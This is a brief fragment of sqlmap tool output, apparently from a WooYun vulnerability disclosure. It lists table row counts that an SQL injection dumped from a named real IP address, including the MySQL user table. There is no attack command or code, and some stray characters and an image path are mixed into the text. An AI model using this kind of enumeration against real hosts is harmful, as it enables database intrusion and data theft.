 [11:12:31] [WARNING] missing table parameter, sqlmap will retrieve the number o
entries for all database management system databases' tables
Database: idc
位置:
Table Entries
web_news 43
你
web_column 42
funs 30
userfuns 14
systemsallvariable 7
users 7
friendlylinks 6
codes 4
sequence 4
services 2
partners 1
Database: information_schema
Table Entries
COLUMNS 462
COLLATION_CHARACTER_SET_APPLICABILITY 126
COLLATIONS 126
USER_PRIVILEGES 77
STATISTICS 56
KEY_COLUMN_USAGE 53
TABLES 47
CHARACTER_SETS 36
TABLE_CONSTRAINTS 32
SCHEMA_PRIVILEGES 28
SCHEMATA 4
Database: mysql
Table Entries
help_relation 850
help_topic 484
help_keyword 404
help_category 36
user 5
db 2
[11:12:34] [INFO] fetched data logged to text files under 'D:\??3\sqlmap\output
60.28.246.249'
www.wooyun.org
[*] shutting down at 11:12:34